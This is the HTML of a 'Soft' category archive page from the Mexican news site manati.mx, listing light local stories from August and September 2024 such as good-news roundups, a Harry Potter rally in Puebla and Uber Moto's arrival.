				<div class="elementor-widget-container">
			<link rel="stylesheet" type="text/css" href="https://donorbox.org/animate-popup-donate-button.css"><script type="text/javascript" id="donorbox-donate-button-installer" src="https://donorbox.org/install-donate-button.js" data-href="https://donorbox.org/manada-manati?default_interval=m" data-style="background: rgb(18, 138, 237); color: rgb(255, 255, 255); text-decoration: none; font-family: Verdana, sans-serif; display: flex; font-size: 16px; padding: 12px 24px; border-radius: 8px 8px 0px 0px; gap: 8px; width: fit-content; line-height: 24px; position: fixed; top: 50%; transform-origin: center center; z-index: 9999; overflow: hidden; right: 24px; transform: translate(50%, -50%) rotate(-90deg);" data-button-cta="Haz clic aquí para donar" data-img-src="https://donorbox.org/images/white_logo.svg"></script>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-37907261" data-id="37907261" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-37dfd202 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="37dfd202" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://manati.mx" method="get">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-072c562 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="072c562" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;jet_parallax_layout_list&quot;:[],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-22d0f4d" data-id="22d0f4d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-43a6bc3 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="43a6bc3" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://manati.mx" method="get">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-77db092" data-id="77db092" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8e713d4 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8e713d4" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://manati.mx">
			<img src="https://manati.mx/wp-content/uploads/2021/08/logoweb-1.png" class="attachment-full size-full wp-image-48316" alt="" srcset="https://manati.mx/wp-content/uploads/2021/08/logoweb-1.png 256w, https://manati.mx/wp-content/uploads/2021/08/logoweb-1-150x42.png 150w" sizes="(max-width: 256px) 100vw, 256px" />				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1669cc9" data-id="1669cc9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4825afd elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4825afd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-4825afd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48960"><a href="https://manati.mx/category/politica-y-gobierno/" class="elementor-item menu-link">Política y gobierno</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48963"><a href="https://manati.mx/category/sociedad-y-derechos/" class="elementor-item menu-link">Sociedad y derechos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48961"><a href="https://manati.mx/category/arte-y-entretenimiento/" class="elementor-item menu-link">Arte y entretenimiento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-48962"><a href="https://manati.mx/category/soft/" aria-current="page" class="elementor-item elementor-item-active menu-link">Soft</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48967"><a href="https://manati.mx/category/discapacidad/" class="elementor-item menu-link">Discapacidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48969"><a href="https://manati.mx/category/genero/" class="elementor-item menu-link">Género</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48964"><a href="https://manati.mx/category/opinion/" class="elementor-item menu-link">Opinión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48965"><a href="https://manati.mx/category/hoy-a-donde/" class="elementor-item menu-link">Hoy, ¿a dónde?</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48968"><a href="https://manati.mx/category/especiales/" class="elementor-item menu-link">Especiales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52207"><a href="https://manati.mx/manada-manati/" class="elementor-item menu-link">Manada Manatí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60050"><a href="https://manati.mx/aliados-comerciales/" class="elementor-item menu-link">Aliados Comerciales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48970"><a href="https://manati.mx/quienes-somos/" class="elementor-item menu-link">¿Quiénes somos?</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4825afd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48960"><a href="https://manati.mx/category/politica-y-gobierno/" class="elementor-item menu-link" tabindex="-1">Política y gobierno</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48963"><a href="https://manati.mx/category/sociedad-y-derechos/" class="elementor-item menu-link" tabindex="-1">Sociedad y derechos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48961"><a href="https://manati.mx/category/arte-y-entretenimiento/" class="elementor-item menu-link" tabindex="-1">Arte y entretenimiento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-48962"><a href="https://manati.mx/category/soft/" aria-current="page" class="elementor-item elementor-item-active menu-link" tabindex="-1">Soft</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48967"><a href="https://manati.mx/category/discapacidad/" class="elementor-item menu-link" tabindex="-1">Discapacidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48969"><a href="https://manati.mx/category/genero/" class="elementor-item menu-link" tabindex="-1">Género</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48964"><a href="https://manati.mx/category/opinion/" class="elementor-item menu-link" tabindex="-1">Opinión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48965"><a href="https://manati.mx/category/hoy-a-donde/" class="elementor-item menu-link" tabindex="-1">Hoy, ¿a dónde?</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48968"><a href="https://manati.mx/category/especiales/" class="elementor-item menu-link" tabindex="-1">Especiales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52207"><a href="https://manati.mx/manada-manati/" class="elementor-item menu-link" tabindex="-1">Manada Manatí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60050"><a href="https://manati.mx/aliados-comerciales/" class="elementor-item menu-link" tabindex="-1">Aliados Comerciales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48970"><a href="https://manati.mx/quienes-somos/" class="elementor-item menu-link" tabindex="-1">¿Quiénes somos?</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="48442" class="elementor elementor-48442 elementor-location-archive">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6ad66c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ad66c4" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f1b8bb" data-id="9f1b8bb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-716ca70 elementor-widget elementor-widget-spacer" data-id="716ca70" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-756527a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="756527a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1873ae7" data-id="1873ae7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-623df2c elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="623df2c" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Soft</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-0079a17 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="0079a17" data-element_type="widget" data-settings="{&quot;archive_classic_columns&quot;:&quot;1&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-68251 post type-post status-publish format-standard has-post-thumbnail hentry category-soft tag-tramites ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://manati.mx/2024/09/02/como-tramitar-mi-constancia-de-antecedentes-no-penales-en-puebla/" >
			<div class="elementor-post__thumbnail"><img src="https://manati.mx/wp-content/uploads/2024/09/constancia-de-antecedentes-no-penales-puebla.jpg" class="attachment-full size-full wp-image-68253" alt="" srcset="https://manati.mx/wp-content/uploads/2024/09/constancia-de-antecedentes-no-penales-puebla.jpg 1800w, https://manati.mx/wp-content/uploads/2024/09/constancia-de-antecedentes-no-penales-puebla-300x300.jpg 300w, https://manati.mx/wp-content/uploads/2024/09/constancia-de-antecedentes-no-penales-puebla-1024x1024.jpg 1024w, https://manati.mx/wp-content/uploads/2024/09/constancia-de-antecedentes-no-penales-puebla-150x150.jpg 150w, https://manati.mx/wp-content/uploads/2024/09/constancia-de-antecedentes-no-penales-puebla-768x768.jpg 768w, https://manati.mx/wp-content/uploads/2024/09/constancia-de-antecedentes-no-penales-puebla-1536x1536.jpg 1536w, https://manati.mx/wp-content/uploads/2024/09/constancia-de-antecedentes-no-penales-puebla-96x96.jpg 96w, https://manati.mx/wp-content/uploads/2024/09/constancia-de-antecedentes-no-penales-puebla-75x75.jpg 75w" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://manati.mx/2024/09/02/como-tramitar-mi-constancia-de-antecedentes-no-penales-en-puebla/" >
				Cómo tramitar mi constancia de antecedentes no penales en Puebla			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			septiembre 2, 2024		</span>
				<span class="elementor-post-avatar">
			No hay comentarios		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>¿Tienes dudas sobre cómo tramitar una constancia de antecedentes no penales en Puebla? Entonces échale ojo a esto. </p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-68224 post type-post status-publish format-standard has-post-thumbnail hentry category-soft tag-noticias-bonitas ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://manati.mx/2024/09/02/5-buenas-noticias-para-alivianarte-la-primera-semana-de-septiembre/" >
			<div class="elementor-post__thumbnail"><img src="https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres.jpeg" class="attachment-full size-full wp-image-64826" alt="noticias bonitas marzo" srcset="https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres.jpeg 1800w, https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres-300x300.jpeg 300w, https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres-1024x1024.jpeg 1024w, https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres-150x150.jpeg 150w, https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres-768x768.jpeg 768w, https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres-1536x1536.jpeg 1536w, https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres-96x96.jpeg 96w, https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres-75x75.jpeg 75w" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://manati.mx/2024/09/02/5-buenas-noticias-para-alivianarte-la-primera-semana-de-septiembre/" >
				5 buenas noticias para alivianarte la primera semana de septiembre			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			septiembre 2, 2024		</span>
				<span class="elementor-post-avatar">
			No hay comentarios		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>¿Estresado/a de tantas cosas negativas? Mejor échale ojo a este listado con buenas noticias para alivianarte la última semana de septiembre.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-68180 post type-post status-publish format-standard has-post-thumbnail hentry category-boletin category-soft tag-estudiantes-de-puebla ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://manati.mx/2024/08/28/estudiantes-de-puebla-obtienen-segundo-lugar-en-expo-mueble/" >
			<div class="elementor-post__thumbnail"><img src="https://manati.mx/wp-content/uploads/2024/08/anahuac-puebla-estudiantes-expo-mueble.jpg" class="attachment-full size-full wp-image-68182" alt="expo mueble estudiantes puebla anahuac" srcset="https://manati.mx/wp-content/uploads/2024/08/anahuac-puebla-estudiantes-expo-mueble.jpg 1800w, https://manati.mx/wp-content/uploads/2024/08/anahuac-puebla-estudiantes-expo-mueble-300x300.jpg 300w, https://manati.mx/wp-content/uploads/2024/08/anahuac-puebla-estudiantes-expo-mueble-1024x1024.jpg 1024w, https://manati.mx/wp-content/uploads/2024/08/anahuac-puebla-estudiantes-expo-mueble-150x150.jpg 150w, https://manati.mx/wp-content/uploads/2024/08/anahuac-puebla-estudiantes-expo-mueble-768x768.jpg 768w, https://manati.mx/wp-content/uploads/2024/08/anahuac-puebla-estudiantes-expo-mueble-1536x1536.jpg 1536w, https://manati.mx/wp-content/uploads/2024/08/anahuac-puebla-estudiantes-expo-mueble-96x96.jpg 96w, https://manati.mx/wp-content/uploads/2024/08/anahuac-puebla-estudiantes-expo-mueble-75x75.jpg 75w" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://manati.mx/2024/08/28/estudiantes-de-puebla-obtienen-segundo-lugar-en-expo-mueble/" >
				Estudiantes de Puebla obtienen segundo lugar en Expo Mueble			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			agosto 28, 2024		</span>
				<span class="elementor-post-avatar">
			No hay comentarios		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Estudiantes de la Universidad Anáhuac Puebla ganaron el segundo lugar de la Expo Mueble, concurso donde participan 40 universidades del país. </p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-68096 post type-post status-publish format-standard has-post-thumbnail hentry category-soft ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://manati.mx/2024/08/25/5-buenas-noticias-para-alivianarte-la-ultima-semana-de-agosto/" >
			<div class="elementor-post__thumbnail"><img src="https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres.jpeg" class="attachment-full size-full wp-image-64826" alt="noticias bonitas marzo" srcset="https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres.jpeg 1800w, https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres-300x300.jpeg 300w, https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres-1024x1024.jpeg 1024w, https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres-150x150.jpeg 150w, https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres-768x768.jpeg 768w, https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres-1536x1536.jpeg 1536w, https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres-96x96.jpeg 96w, https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres-75x75.jpeg 75w" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://manati.mx/2024/08/25/5-buenas-noticias-para-alivianarte-la-ultima-semana-de-agosto/" >
				5 buenas noticias para alivianarte la última semana de agosto			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			agosto 25, 2024		</span>
				<span class="elementor-post-avatar">
			No hay comentarios		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>¿Estresado/a de tantas cosas negativas? Mejor échale ojo a este listado con buenas noticias para alivianarte esta semana.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-67981 post type-post status-publish format-standard has-post-thumbnail hentry category-hoy-a-donde category-soft ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://manati.mx/2024/08/19/potterheads-en-puebla-realizaran-rally-en-el-museo-de-los-ferrocarrilles/" >
			<div class="elementor-post__thumbnail"><img src="https://manati.mx/wp-content/uploads/2024/08/potterheard-fans-harry-potter-puebla-museo.jpg" class="attachment-full size-full wp-image-67983" alt="potterhard puebla museo fans harry potter" srcset="https://manati.mx/wp-content/uploads/2024/08/potterheard-fans-harry-potter-puebla-museo.jpg 1800w, https://manati.mx/wp-content/uploads/2024/08/potterheard-fans-harry-potter-puebla-museo-300x300.jpg 300w, https://manati.mx/wp-content/uploads/2024/08/potterheard-fans-harry-potter-puebla-museo-1024x1024.jpg 1024w, https://manati.mx/wp-content/uploads/2024/08/potterheard-fans-harry-potter-puebla-museo-150x150.jpg 150w, https://manati.mx/wp-content/uploads/2024/08/potterheard-fans-harry-potter-puebla-museo-768x768.jpg 768w, https://manati.mx/wp-content/uploads/2024/08/potterheard-fans-harry-potter-puebla-museo-1536x1536.jpg 1536w, https://manati.mx/wp-content/uploads/2024/08/potterheard-fans-harry-potter-puebla-museo-96x96.jpg 96w, https://manati.mx/wp-content/uploads/2024/08/potterheard-fans-harry-potter-puebla-museo-75x75.jpg 75w" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://manati.mx/2024/08/19/potterheads-en-puebla-realizaran-rally-en-el-museo-de-los-ferrocarrilles/" >
				Potterheads en Puebla realizarán rally en el Museo de los Ferrocarrilles			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			agosto 19, 2024		</span>
				<span class="elementor-post-avatar">
			No hay comentarios		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Si te gusta Harry Potter no te pierdas este evento que se realizará en el Museo de los Ferrocarrilles Mexicanos, en Puebla.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-67960 post type-post status-publish format-standard has-post-thumbnail hentry category-soft tag-noticias-bonitas ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://manati.mx/2024/08/18/5-buenas-noticias-para-alivianarte-la-semana-2/" >
			<div class="elementor-post__thumbnail"><img src="https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres.jpeg" class="attachment-full size-full wp-image-64826" alt="noticias bonitas marzo" srcset="https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres.jpeg 1800w, https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres-300x300.jpeg 300w, https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres-1024x1024.jpeg 1024w, https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres-150x150.jpeg 150w, https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres-768x768.jpeg 768w, https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres-1536x1536.jpeg 1536w, https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres-96x96.jpeg 96w, https://manati.mx/wp-content/uploads/2024/03/noticias-bonitas-alegres-75x75.jpeg 75w" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://manati.mx/2024/08/18/5-buenas-noticias-para-alivianarte-la-semana-2/" >
				5 buenas noticias para alivianarte la semana			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			agosto 18, 2024		</span>
				<span class="elementor-post-avatar">
			No hay comentarios		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>¿Estresado/a de tantas cosas negativas? Mejor échale ojo a este listado con buenas noticias para alivianarte esta semana.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-67872 post type-post status-publish format-standard has-post-thumbnail hentry category-soft ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://manati.mx/2024/08/12/adultos-as-mayores-comienzan-a-dominar-la-inteligencia-artificial-generativa/" >
			<div class="elementor-post__thumbnail"><img src="https://manati.mx/wp-content/uploads/2024/08/tercera-edad-inteligencia-artificial.jpg" class="attachment-full size-full wp-image-67874" alt="tercera edad inteligencia artificial" srcset="https://manati.mx/wp-content/uploads/2024/08/tercera-edad-inteligencia-artificial.jpg 1800w, https://manati.mx/wp-content/uploads/2024/08/tercera-edad-inteligencia-artificial-300x300.jpg 300w, https://manati.mx/wp-content/uploads/2024/08/tercera-edad-inteligencia-artificial-1024x1024.jpg 1024w, https://manati.mx/wp-content/uploads/2024/08/tercera-edad-inteligencia-artificial-150x150.jpg 150w, https://manati.mx/wp-content/uploads/2024/08/tercera-edad-inteligencia-artificial-768x768.jpg 768w, https://manati.mx/wp-content/uploads/2024/08/tercera-edad-inteligencia-artificial-1536x1536.jpg 1536w, https://manati.mx/wp-content/uploads/2024/08/tercera-edad-inteligencia-artificial-96x96.jpg 96w, https://manati.mx/wp-content/uploads/2024/08/tercera-edad-inteligencia-artificial-75x75.jpg 75w" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://manati.mx/2024/08/12/adultos-as-mayores-comienzan-a-dominar-la-inteligencia-artificial-generativa/" >
				Adultos/as mayores comienzan a dominar la inteligencia artificial generativa			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			agosto 12, 2024		</span>
				<span class="elementor-post-avatar">
			No hay comentarios		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Especialistas de la UPAEP hablaron sobre la relevancia del uso de la inteligencia artificial en las personas de la tercera edad; además, recomendaron algunas herramientas.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-67824 post type-post status-publish format-standard has-post-thumbnail hentry category-resumen category-soft ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://manati.mx/2024/08/11/5-buenas-noticias-para-alivianarte-la-semana/" >
			<div class="elementor-post__thumbnail"><img src="https://manati.mx/wp-content/uploads/2024/02/noticias-para-comenzar-la-semana-bonita-spostiivas.jpeg" class="attachment-full size-full wp-image-64394" alt="noticias bonitas semana" srcset="https://manati.mx/wp-content/uploads/2024/02/noticias-para-comenzar-la-semana-bonita-spostiivas.jpeg 1800w, https://manati.mx/wp-content/uploads/2024/02/noticias-para-comenzar-la-semana-bonita-spostiivas-300x300.jpeg 300w, https://manati.mx/wp-content/uploads/2024/02/noticias-para-comenzar-la-semana-bonita-spostiivas-1024x1024.jpeg 1024w, https://manati.mx/wp-content/uploads/2024/02/noticias-para-comenzar-la-semana-bonita-spostiivas-150x150.jpeg 150w, https://manati.mx/wp-content/uploads/2024/02/noticias-para-comenzar-la-semana-bonita-spostiivas-768x768.jpeg 768w, https://manati.mx/wp-content/uploads/2024/02/noticias-para-comenzar-la-semana-bonita-spostiivas-1536x1536.jpeg 1536w, https://manati.mx/wp-content/uploads/2024/02/noticias-para-comenzar-la-semana-bonita-spostiivas-96x96.jpeg 96w, https://manati.mx/wp-content/uploads/2024/02/noticias-para-comenzar-la-semana-bonita-spostiivas-75x75.jpeg 75w" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://manati.mx/2024/08/11/5-buenas-noticias-para-alivianarte-la-semana/" >
				5 buenas noticias para alivianarte la semana			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			agosto 11, 2024		</span>
				<span class="elementor-post-avatar">
			No hay comentarios		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>¿Estresado/a de tantas cosas negativas? Mejor échale ojo a este listado con buenas noticias para alivianarte esta semana.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-67755 post type-post status-publish format-standard has-post-thumbnail hentry category-soft ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://manati.mx/2024/08/07/uber-moto-llega-a-puebla/" >
			<div class="elementor-post__thumbnail"><img src="https://manati.mx/wp-content/uploads/2024/08/uber-moto-puebla.jpg" class="attachment-full size-full wp-image-67757" alt="uber moto puebla" srcset="https://manati.mx/wp-content/uploads/2024/08/uber-moto-puebla.jpg 1800w, https://manati.mx/wp-content/uploads/2024/08/uber-moto-puebla-300x300.jpg 300w, https://manati.mx/wp-content/uploads/2024/08/uber-moto-puebla-1024x1024.jpg 1024w, https://manati.mx/wp-content/uploads/2024/08/uber-moto-puebla-150x150.jpg 150w, https://manati.mx/wp-content/uploads/2024/08/uber-moto-puebla-768x768.jpg 768w, https://manati.mx/wp-content/uploads/2024/08/uber-moto-puebla-1536x1536.jpg 1536w, https://manati.mx/wp-content/uploads/2024/08/uber-moto-puebla-96x96.jpg 96w, https://manati.mx/wp-content/uploads/2024/08/uber-moto-puebla-75x75.jpg 75w" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://manati.mx/2024/08/07/uber-moto-llega-a-puebla/" >
				Uber Moto llega a Puebla			</a>
		</h3>
